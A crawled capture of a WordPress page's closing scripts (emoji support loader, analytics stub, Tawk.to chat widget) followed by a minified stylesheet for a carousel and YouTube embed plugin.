'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
);
return ! isIdentical;
case 'emoji':
/*
* Is there a large, hairy, humanoid mythical creature living in the browser?
*
* To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
*
* The hairy creature emoji is a single code point emoji. Testing for browser
* support required testing the center point of the emoji to see if it is empty.
*
* 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
*
* When updating this test, please ensure that the emoji is either a single code point
* or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
* joiner vs a zero-width space.
*/
const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
return ! notSupported;
}
return false;
}
/**
* Checks emoji support tests.
*
* This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
* scope. Everything must be passed by parameters.
*
* @since 6.3.0
*
* @private
*
* @param {string[]} tests Tests.
* @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
* @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
* @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
*
* @return {SupportTests} Support tests.
*/
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
let canvas;
if (
typeof WorkerGlobalScope !== 'undefined' &&
self instanceof WorkerGlobalScope
) {
canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
} else {
canvas = document.createElement( 'canvas' );
}
const context = canvas.getContext( '2d', { willReadFrequently: true } );
/*
* Chrome on OS X added native emoji rendering in M41. Unfortunately,
* it doesn't work when the font is bolder than 500 weight. So, we
* check for bold rendering support to avoid invisible emoji in Chrome.
*/
context.textBaseline = 'top';
context.font = '600 32px Arial';
const supports = {};
tests.forEach( ( test ) => {
supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
} );
return supports;
}
/**
* Adds a script to the head of the document.
*
* @ignore
*
* @since 4.2.0
*
* @param {string} src The url where the script is located.
*
* @return {void}
*/
function addScript( src ) {
const script = document.createElement( 'script' );
script.src = src;
script.defer = true;
document.head.appendChild( script );
}
settings.supports = {
everything: true,
everythingExceptFlag: true
};
// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
let supportTests = getSessionSupportTests();
if ( supportTests ) {
resolve( supportTests );
return;
}
if ( supportsWorkerOffloading() ) {
try {
// Note that the functions are being passed as arguments due to minification.
const workerScript =
'postMessage(' +
testEmojiSupports.toString() +
'(' +
[
JSON.stringify( tests ),
browserSupportsEmoji.toString(),
emojiSetsRenderIdentically.toString(),
emojiRendersEmptyCenterPoint.toString()
].join( ',' ) +
'));';
const blob = new Blob( [ workerScript ], {
type: 'text/javascript'
} );
const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
worker.onmessage = ( event ) => {
supportTests = event.data;
setSessionSupportTests( supportTests );
worker.terminate();
resolve( supportTests );
};
return;
} catch ( e ) {}
}
supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
setSessionSupportTests( supportTests );
resolve( supportTests );
} )
// Once the browser emoji support has been obtained from the session, finalize the settings.
.then( ( supportTests ) => {
/*
* Tests the browser support for flag emojis and other emojis, and adjusts the
* support settings accordingly.
*/
for ( const test in supportTests ) {
settings.supports[ test ] = supportTests[ test ];
settings.supports.everything =
settings.supports.everything && settings.supports[ test ];
if ( 'flag' !== test ) {
settings.supports.everythingExceptFlag =
settings.supports.everythingExceptFlag &&
settings.supports[ test ];
}
}
settings.supports.everythingExceptFlag =
settings.supports.everythingExceptFlag &&
! settings.supports.flag;
// When the browser can not render everything we need to load a polyfill.
if ( ! settings.supports.everything ) {
const src = settings.source || {};
if ( src.concatemoji ) {
addScript( src.concatemoji );
} else if ( src.wpemoji && src.twemoji ) {
addScript( src.twemoji );
addScript( src.wpemoji );
}
}
} );
//# sourceURL=https://cdken.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
cookie_flags:'secure;samesite=none',
});
</script><!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
// 延迟5秒后自动展开
Tawk_API.onLoad = function() {
setTimeout(function() {
Tawk_API.maximize();
}, 5000); // 5000毫秒 = 5秒
};
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/61adfeb280b2296cfdd03ded/default'; // [!code --]
s1.src='https://embed.tawk.to/61adfeb280b2296cfdd03ded/default'; // [!code ++]
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html><!-- WP Fastest Cache file was created in 2.609 seconds, on January 29, 2026 @ 3:46 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://cdken.com/wp-content/cache/wpfc-minified/eeslzcti/c7ztc.css
body_size: 2143
content:
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel .owl-rtl{direction:rtl}.owl-carousel .owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//cdken.com/wp-content/themes/boldwp-pro/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.epyt-debug {
cursor: pointer; text-align: left; background-color: #dddddd; color: #000000;
}
iframe.__youtube_prefs__
{
border-width: 0;
}
.epyt-gallery {
text-align: center;
}
.epyt-gallery .epyt-figure {
margin-inline: 0;
margin-block: 0;
} .epyt-gallery iframe {
margin-bottom: 0;
}
.epyt-gallery.epyt-lb iframe {
display: none;
height: 0 !important;
}
.epyt-gallery-list {
margin: 0 -8px 0 -8px;
position: relative;
transition: opacity ease-out .3s;
display: block;
}
.epyt-gallery-list .epyt-gallery-thumb {
box-sizing: border-box;
}
.epyt-gallery-list p {
display: none;
}
.epyt-gallery-clear {
clear: both;
}
.epyt-gallery-list.epyt-loading {
opacity: .5;
transition: opacity ease-out .3s;
}
.epyt-gallery-thumb {
position: relative;
box-sizing: border-box;
overflow-y: hidden;
display: block !important;
cursor: pointer;
opacity: 1;
float: left;
padding: 0 8px 10px 8px;
height: auto;
}
.epyt-gallery-thumb.hover {
position: relative;
opacity: 1;
transition: opacity ease-out .3s;
height: auto;
}
.epyt-gallery-img-box {
width: 100%;
}
.epyt-gallery-img {
height: 0;
width: 100%;
padding-top: 56.25% !important;
position: relative;
overflow: hidden !important;
background-size: cover !important;
background-position: center !important;
}
.epyt-gallery-playhover {
opacity: 0;
position: absolute;
top: -10px;
left: 0;
width: 100%;
height: 100%;
vertical-align: middle;
text-align: center;
transition: opacity ease-out .3s;
}
.epyt-gallery-thumb.hover .epyt-gallery-playhover, .epyt-gallery-thumb.epyt-current-video .epyt-gallery-playhover {
opacity: 1;
top: 0;
transition: all ease-out .3s;
}
.epyt-gallery-thumb .epyt-gallery-playcrutch {
display: inline-block;
height: 100%;
vertical-align: middle;
width: 0;
}
.epyt-gallery-playhover .epyt-play-img {
height: auto !important;
max-width: 15% !important;
padding: 0 !important;
margin: 0 !important;
min-width: 30px !important;
vertical-align: middle !important;
display: inline-block !important;
width: auto;
border: none;
box-sizing: border-box;
}
.epyt-gallery-title {
font-size: 80%;
line-height: 120%;
padding: 10px;
}
.epyt-gallery-notitle {
padding: 4px;
}
.epyt-gallery-notitle span {
display: none;
}
.epyt-gallery-rowtitle {
text-align: center;
width: 100%;
position: absolute;
left: 0;
top: 100%;
opacity: 0;
z-index: 10;
overflow-x: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.epyt-gallery-rowtitle.hover {
opacity: 1;
transition: opacity linear .2s;
}
.epyt-gallery-rowbreak {
clear: both;
}
.epyt-pagination {
clear: both;
text-align: center;
padding: 10px 8px 10px 8px;
}
.epyt-pagination.epyt-hide-pagination * {
display: none !important;
}
.epyt-pagination > div, .epyt-pagenumbers > div {
display: inline-block;
padding: 0 2px 0 2px;
vertical-align: middle;
}
.epyt-pagination .epyt-pagebutton {
cursor: pointer;
display: inline-block;
padding: 0 10px 0 10px;
}
.epyt-pagebutton > div {
display: inline;
}
.epyt-pagination .epyt-loader {
display: none;
}
.epyt-gallery-list.epyt-loading .epyt-pagination .epyt-loader {
display: inline-block;
}
body .lity-container{
width: 100%;
max-width: 964px;
}
.epyt-curtain .lity-opened iframe {
opacity: 0;
transition: opacity .3s linear .5s;
} .epyt-gallery-allthumbs.epyt-cols-1 .epyt-gallery-thumb {
width: 100%;
}
.epyt-gallery-allthumbs.epyt-cols-2 .epyt-gallery-thumb {
width: 50%;
}
.epyt-gallery-allthumbs.epyt-cols-3 .epyt-gallery-thumb {
width: 33.333%;
}
.epyt-gallery-allthumbs.epyt-cols-4 .epyt-gallery-thumb {
width: 25%;
}
.epyt-gallery-allthumbs.epyt-cols-5 .epyt-gallery-thumb {
width: 20%;
}
.epyt-gallery-allthumbs.epyt-cols-6 .epyt-gallery-thumb {
width: 16.666%;
}
.epyt-gallery-allthumbs.epyt-cols-7 .epyt-gallery-thumb {
width: 14.285%;
}
.epyt-gallery-allthumbs.epyt-cols-8 .epyt-gallery-thumb {
width: 12.5%;
}
.epyt-gallery-allthumbs.epyt-cols-9 .epyt-gallery-thumb {
width: 11.111%;
}
.epyt-gallery-allthumbs.epyt-cols-10 .epyt-gallery-thumb {
width: 10%;
}
.epyt-gallery-allthumbs.epyt-cols-11 .epyt-gallery-thumb {
width: 9.090%;
}
.epyt-gallery-allthumbs.epyt-cols-12 .epyt-gallery-thumb {
width: 8.333%;
}
.epyt-gallery-allthumbs.epyt-cols-13 .epyt-gallery-thumb {
width: 7.692%;
}
.epyt-gallery-allthumbs.epyt-cols-14 .epyt-gallery-thumb {
width: 7.142%;
}
.epyt-gallery-allthumbs.epyt-cols-15 .epyt-gallery-thumb {
width: 6.666%;
}
.epyt-gallery-allthumbs.epyt-cols-16 .epyt-gallery-thumb {
width: 6.25%;
}
.epyt-gallery-allthumbs.epyt-cols-17 .epyt-gallery-thumb {
width: 5.882%;
}
.epyt-gallery-allthumbs.epyt-cols-18 .epyt-gallery-thumb {
width: 5.555%;
}
.epyt-gallery-allthumbs.epyt-cols-19 .epyt-gallery-thumb {
width: 5.263%;
}
.epyt-gallery-allthumbs.epyt-cols-20 .epyt-gallery-thumb {
width: 5%;
}
.epyt-pagebutton.hide, .epyt-pagenumbers.hide {
display: none !important;
opacity: 0 !important;
visibility: hidden !important;
}
.epyt-gallery-subscribe {
text-align: center;
padding: 15px 0 10px 0;
clear: both;
}
.epyt-gallery-subscribe a.epyt-gallery-subbutton, .epyt-gallery-subscribe a.epyt-gallery-subbutton:hover {
display: inline-block;
padding: 5px 10px;
background-color: #E62117 !important;
color: #ffffff !important;
text-decoration: none !important;
border-radius: 3px;
}
.epyt-gallery-subscribe a.epyt-gallery-subbutton img {
width: 20px !important;
height: auto  !important;
vertical-align: middle  !important;   
padding: 0 6px 3px 0;
display: inline-block;
background: transparent;
-webkit-box-shadow: none;
box-shadow: none;    
margin: 0;
} body div.__youtube_prefs__.__youtube_prefs_gdpr__ {
background-color: #000;
background-image: -webkit-linear-gradient(top, #000, #444);
background-image: linear-gradient(to bottom, #000, #444);
padding: 25px;
height: auto;
text-align: left;
}
body div.__youtube_prefs__.__youtube_prefs_gdpr__ * {
color: #e3e3e3 !important;
}
body div.__youtube_prefs__.__youtube_prefs_gdpr__ a {
text-decoration: underline;
}
body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__, body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__:hover {
display: inline-block;
padding: 5px 10px;
background: #E62117 !important;
color: #ffffff !important;
text-decoration: none !important;
border-radius: 3px;
font-weight: normal;
border-width: 0;
box-sizing: border-box;
}
body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__ img {
width: 20px !important;
height: auto  !important;
vertical-align: middle  !important;   
padding: 0 6px 3px 0;
display: inline-block;
background: transparent;
-webkit-box-shadow: none;
box-shadow: none;
margin-left: 8px;
}
body .epyt-gallery-img-gdpr {
background-color: #000;
background-image: -webkit-linear-gradient(top, #000, #444);
background-image: linear-gradient(to bottom, #000, #444);    
} .epyt-facade {
position: relative;
padding-bottom: 56.25%;
height: 0;
overflow: hidden;
max-width: 100%;
-webkit-transition: 0.4s all;
-moz-transition: 0.4s all;
transition: 0.4s all;    
}
.epyt-facade:hover {
-webkit-filter: brightness(90%);
-moz-filter: brightness(90%);
filter: brightness(90%);
}
.epyt-facade img.epyt-facade-poster {
display: block;
margin: 0;
max-width: 100%;
width: 100%;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
border: none;
height: auto;
cursor: pointer;
}
.epyt-facade button.epyt-facade-play {
background-color: transparent !important;
position: absolute;
left: 50%;
top: 50%;
width: 68px;
height: 48px;
margin-left: -34px;
margin-top: -24px;
-webkit-transition: opacity .25s cubic-bezier(0,0,0.2,1);
transition: opacity .25s cubic-bezier(0,0,0.2,1);
cursor: pointer;
border-width: 0 !important;
}
.epyt-facade button.epyt-facade-play svg {
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
pointer-events: none;
}
.epyt-facade button.epyt-facade-play svg .ytp-large-play-button-bg {
-webkit-transition: fill .1s cubic-bezier(0.4,0,1,1),fill-opacity .1s cubic-bezier(0.4,0,1,1);
transition: fill .1s cubic-bezier(0.4,0,1,1),fill-opacity .1s cubic-bezier(0.4,0,1,1);
fill: #212121;
fill-opacity: .8;
}
.epyt-facade:hover button.epyt-facade-play svg .ytp-large-play-button-bg {
-webkit-transition: fill .1s cubic-bezier(0,0,0.2,1),fill-opacity .1s cubic-bezier(0,0,0.2,1);
transition: fill .1s cubic-bezier(0,0,0.2,1),fill-opacity .1s cubic-bezier(0,0,0.2,1);
fill: #f00;
fill-opacity: 1;
}
.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.epyt-facade
{
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.__youtube_prefs_gdpr__
{
position: relative;
}
.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.__youtube_prefs_gdpr__
{
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
overflow-y: auto;
}
.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper.epyt-is-override__wrapper:before
{
padding: 0;
}
.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper.epyt-is-override__wrapper .epyt-is-override.__youtube_prefs_gdpr__
{
position: relative;
top: unset;
right: unset;
bottom: unset;
left: unset;
}